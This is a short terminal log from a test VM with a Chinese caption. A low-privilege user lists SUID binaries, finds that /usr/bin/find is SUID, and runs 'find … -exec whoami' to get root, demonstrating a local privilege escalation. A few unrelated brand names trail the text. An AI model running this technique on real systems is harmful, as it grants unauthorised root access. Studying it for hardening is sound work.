 [test@localhost ~]$ find / -perm -u=s -type f 2>/dev/null
/root/vm-tools/vmware-tools-distrib/lib/bin32/vmware-user-suid-wrapper
/root/vm-tools/vmware-tools-distrib/lib/bin64/vmware-user-suid-wrapper
/usr/bin/find
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/su
/usr/bin/sudo
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/crontab
/usr/bin/passwd
/usr/sbin/unix_chkpwd
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/libexec/dbus-1/dbus-daemon-launch-helper
[test@localhost ~]$ ls
[test@localhost ~]$ echo 123 > hello.txt
[test@localhost ~]$ ls
hello.txt
[test@localhost ~]$ cat hello.txt
123
[test@localhost ~]$ find hello.txt -exec whoami \;
root
[test@localhost ~]$
find具有suid权限。
低权限用户可使用此内容进行提权
AMG
IWC
PETRONAS
SYNTIUM
PERTONAS
PETRONAS
PRIMAX
INE